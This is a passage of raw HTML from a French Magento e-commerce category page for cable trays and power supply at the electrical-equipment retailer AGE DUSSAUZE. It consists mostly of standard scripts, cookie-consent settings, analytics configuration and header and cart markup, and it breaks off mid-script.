

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation
body_size: 38335
content:
<!doctype html>
<html lang="fr">
    <head >
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Felec.agedussauze.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Felec.agedussauze.fr\u002Fstatic\u002Fversion1763631139\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Chemin de câble et alimentation - Commande et puissance - Distribution, modulaire - Résidentiel"/>
<meta name="description" content="AGE DUSSAUZE, votre expert en matériel électrique, propose une vaste gamme de produits à prix compétitifs"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Chemin de câble et alimentation - Commande et puissance - Distribution, modulaire - Résidentiel</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://elec.agedussauze.fr/static/version1763631139/_cache/merged/f2db0e725d180c046c4d4a04abc6516f.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/css/print.min.css" />
<script  type="text/javascript"  src="https://elec.agedussauze.fr/static/version1763631139/_cache/merged/255373ca88d2b788788cf1bf190f1d38.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://elec.agedussauze.fr/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://elec.agedussauze.fr/media/favicon/stores/1/logo.png" />
<link  rel="canonical" href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation" />
        <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/configed_css/design_AGE.css">
<link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/configed_css/settings_AGE.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-9534917-41"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="application/json" id="mdn_cookie_consent_i18n">
    {
  "modal_trigger_title" : "Paramètres des cookies",

  "consent_modal_title" : "Nous utilisons des cookies !",
  "consent_modal_description" : "Ce site web utilise des cookies essentiels pour assurer son bon fonctionnement et des cookies de suivi pour comprendre comment vous interagissez avec lui. Ces derniers ne seront définis qu'après consentement.",
  "consent_modal_primary_btn" : "J'accepte",
  "consent_modal_secondary_btn_settings" : "Personnaliser",
  "consent_modal_secondary_btn_accept_necessary" : "Accepter nécessaire",

  "settings_modal_title" : "Paramètres des cookies",
  "settings_modal_save_settings_btn" : "Enregistrer les paramètres",
  "settings_modal_accept_all_btn" : "Accepter tout",
  "settings_modal_reject_all_btn" : "Accepter nécessaire",
  "settings_modal_close_btn_label" : "Fermer",

  "settings_modal_before_consent_title" : "Utilisation des cookies",
  "settings_modal_before_consent_description" : "Nous utilisons des cookies pour assurer les fonctionnalités de base du site web et pour améliorer votre expérience en ligne. Vous pouvez choisir pour chaque catégorie d'accepter/de refuser quand vous le souhaitez.",

  "settings_modal_after_consent_title" : "Plus d'informations",
  "settings_modal_after_consent_description" : "Pour toute question relative à ma politique en matière de cookies et à vos choix, veuillez nous contacter.",

  "functionality_storage_title" : "Cookies de fonctionnalité",
  "functionality_storage_description" : "Ces cookies sont nécessaires au bon fonctionnement de notre site web. Sans ces cookies, le site web pourrait ne pas fonctionner correctement.",

  "personalization_storage_title" : "Cookies de personnalisation",
  "personalization_storage_description" : "Les cookies de personnalisation peuvent utiliser des cookies tiers pour les aider à personnaliser le contenu et à suivre les utilisateurs sur différents sites Web et appareils.",

  "security_storage_title" : "Cookies de sécurité",
  "security_storage_description" : "Les cookies de sécurité permettent de stocker des informations liées à la sécurité, telles que l'authentification, la protection contre la fraude et d'autres moyens de protéger l'utilisateur.",

  "ad_storage_title" : "Cookies publicitaires",
  "ad_storage_description" : "Les cookies publicitaires sont utilisés par nous ou nos partenaires pour vous montrer des contenus ou des publicités pertinents à la fois sur notre site et sur des sites tiers. Cela nous permet de créer des profils basés sur vos intérêts, appelés profils pseudonymisés. Sur la base de ces informations, il n'est généralement pas possible de vous identifier directement en tant que personne, car seules des données pseudonymisées sont utilisées. À moins que vous n'exprimiez votre consentement, vous ne recevrez pas de contenus et de publicités adaptés à vos intérêts.",

  "analytics_storage_title" : "Cookies d'analyse",
  "analytics_storage_description" : "Les cookies analytiques nous permettent de mesurer les performances de notre site web et de nos campagnes publicitaires. Nous les utilisons pour déterminer le nombre de visites et les sources des visites sur notre site web. Nous traitons les données obtenues par le biais de ces cookies de manière agrégée, sans utiliser d'identifiants qui pointent vers des utilisateurs spécifiques de notre site web. Si vous désactivez l'utilisation des cookies d'analyse en relation avec votre visite, nous perdons la possibilité d'analyser les performances et d'optimiser nos mesures.",

  "ad_user_data_title" : "Cookies de partage de données",
  "ad_user_data_description" : "Le cookie de partage de données permet à notre site web de respecter les choix de confidentialité des utilisateurs en matière de publicité. En activant ce cookie, vous consentez à ce que nous envoyions des données utilisateur liées à la publicité à nos partenaires. Cela nous permet de personnaliser l'expérience publicitaire en fonction de vos préférences. Si vous choisissez de désactiver ce cookie, nous ne pourrons pas personnaliser les publicités selon vos préférences, mais vous continuerez à voir des publicités qui peuvent être moins pertinentes pour vous. Nous respectons votre choix et prenons en compte vos préférences en matière de publicité",

  "ad_personalization_title" : "Cookies de contenus personalisées",
  "ad_personalization_description" : "Le cookie contenus personalisées permet à notre site web de personnaliser les publicités en fonction des préférences de chaque utilisateur. En autorisant ce cookie, vous consentez à la personnalisation de la publicité selon vos intérêts. Cela nous permet de fournir des publicités plus pertinentes et adaptées à vos besoins. Si vous choisissez de désactiver ce cookie, nous ne pourrons pas personnaliser les publicités selon vos préférences, mais vous continuerez à voir des publicités qui peuvent être moins pertinentes pour vous. Nous respectons votre choix et prenons en compte vos préférences en matière de publicité.",

  "cookie_table_col_name" : " Nom ",
  "cookie_table_col_purpose" : "Description",
  "cookie_table_col_processing_time" : "Expiration",
  "cookie_table_col_provider" : "Source",
  "cookie_table_col_type" : "Type",
  "cookie_table_col_link": "Lien",
  "cookie_table_col_link_find_out_more" : "Lien",
  "cookie_table_col_category" : "Catégorie",

  "processing_time_session" : "Session",
  "processing_time_persistent" : "Persistant",

  "cookie_type_1st_party" : "Premier niveau",
  "cookie_type_3rd_party" : "Troisième niveau",

  "find_out_more" : "En savoir plus"
}
</script>
<script type="text/javascript">
    window.cc_wrapper_config = {"global":{"enabled":"1"},"plugin_options":{"cookie_name":"consent-settings","force_consent":false,"page_scripts":true},"auto_clear_options":{"enabled":true,"strategy":"clear_all_except_defined"},"consent_modal_options":{"layout":"cloud","position":"bottom right","secondary_button_role":"accept_necessary","show_third_button":true},"settings_modal_options":{"layout":"box","transition":"slide","modal_trigger_selector":"footer .footer-item"},"functionality_storage":{"enabled_by_default":"1","display_in_widget":"1","readonly":"1"},"personalization_storage":{"enabled_by_default":"1","display_in_widget":"1","readonly":"0"},"security_storage":{"enabled_by_default":"1","display_in_widget":"1","readonly":"1"},"ad_storage":{"enabled_by_default":"1","display_in_widget":"1","readonly":"0"},"ad_user_data":{"enabled_by_default":"1","display_in_widget":"1","readonly":"0"},"ad_personalization":{"enabled_by_default":"1","display_in_widget":"1","readonly":"0"},"analytics_storage":{"enabled_by_default":"1","display_in_widget":"1","readonly":"0"},"storage_pool":[{"enabled_by_default":true,"display_in_widget":true,"readonly":true,"name":"functionality_storage"},{"enabled_by_default":true,"display_in_widget":true,"readonly":false,"name":"personalization_storage"},{"enabled_by_default":true,"display_in_widget":true,"readonly":true,"name":"security_storage"},{"enabled_by_default":true,"display_in_widget":true,"readonly":false,"name":"ad_storage"},{"enabled_by_default":true,"display_in_widget":true,"readonly":false,"name":"analytics_storage"},{"enabled_by_default":true,"display_in_widget":true,"readonly":false,"name":"ad_user_data"},{"enabled_by_default":true,"display_in_widget":true,"readonly":false,"name":"ad_personalization"}],"event_triggers":[]};
</script>
<script src="https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/Maisondunet_CookieConsent/js/cookie-consent.min.js"></script>
<script type="text/javascript">
    // Define dataLayer and the gtag function.
    window.dataLayer = window.dataLayer || [];
    (function () {
      try {
        let ccw = CookieConsentWrapper;
        let locale = "fr_FR";
        let i18n = JSON.parse(document.getElementById("mdn_cookie_consent_i18n").textContent);
        ccw.addTranslations(locale, i18n);

        let gtag = function(){dataLayer.push(arguments);}
        let default_consent = {};
        cc_wrapper_config.storage_pool.forEach((s) => {
          default_consent[s.name] = s.enabled_by_default ? "granted" : "denied"
        });
        gtag('consent', 'default', default_consent);
      } catch (e) {}
    })();
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-residentiel-distribution-modulaire-commande-et-puissance-chemin-de-cable-et-alimentation category-chemin-de-cable-et-alimentation layout-fullwidth wide catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".agedussauze.fr",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felec.agedussauze.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felec.agedussauze.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-primary text-color-primary">
      </div>
</div>
    <header class="page-header type1" >
                            <div class="main-panel-top">
                <div class="container">
                    <div class="main-panel-inner">
                        <div class="panel wrapper">
                            <div class="header-left">
                                <div class="panel header">
                                                                                                        </div>
                            </div>
                            <div class="header-right">
                                <div class="panel header show-icon-tablet">
                                    <div class="top-links-icon">
                                        <a href="javascript:;">Liens</a>
                                    </div>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bienvenue, %1 !').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'AGE DUSSAUZE, matériel et appareillage électrique aux professionnels sur internet'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparer des produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparer        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://elec.agedussauze.fr/customer/account/login/"        >Se connecter</a>
</li>
<li><a href="https://elec.agedussauze.fr/contact">Nous contacter</a></li><li><a href="https://elec.agedussauze.fr/customer/account/create/" id="idSIhmXFnC" >Ouvrir un Compte Client</a></li></ul>                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-main">
                <div class="header content header-row">
                    <div class="header-left">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>Basculer la navigation</span></span>
                            <a class="logo" href="https://elec.agedussauze.fr/" title="AGE DUSSAUZE, matériel et appareillage électrique aux professionnels">
        <img src="https://elec.agedussauze.fr/media/logo/stores/1/AGE-DUSSAUZE.jpg"
             alt="AGE DUSSAUZE, matériel et appareillage électrique aux professionnels"
             width="170"             height="82"        />
    </a>
                    </div>
                    <div class="header-center">
                        <div class="search-area show-icon-tablet">
                            <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
                            <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://elec.agedussauze.fr/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://elec.agedussauze.fr/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher un produit"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://elec.agedussauze.fr/catalogsearch/advanced/" data-action="advanced-search">
        Recherche Avancée    </a>
</div>
        <script src="https://elec.agedussauze.fr/media/mageplaza/search/AGE_0.js?v=101"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://elec.agedussauze.fr/",
                "baseImageUrl": "https://elec.agedussauze.fr/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
                "displayInfo": ["image","description"],
                "isEnableSuggestion": "0",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search">
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
                        </div>
                    </div>
                    <div class="header-right">
                        <div class="header-contact">
                            <div class="custom-block"></div>                            <a href="https://elec.agedussauze.fr/customer/account/" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>
                        </div>
                        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://elec.agedussauze.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Panier</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://elec.agedussauze.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Panier          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/elec.agedussauze.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/elec.agedussauze.fr\/checkout\/","updateItemQtyUrl":"https:\/\/elec.agedussauze.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/elec.agedussauze.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/elec.agedussauze.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/elec.agedussauze.fr\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/elec.agedussauze.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1768728582}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
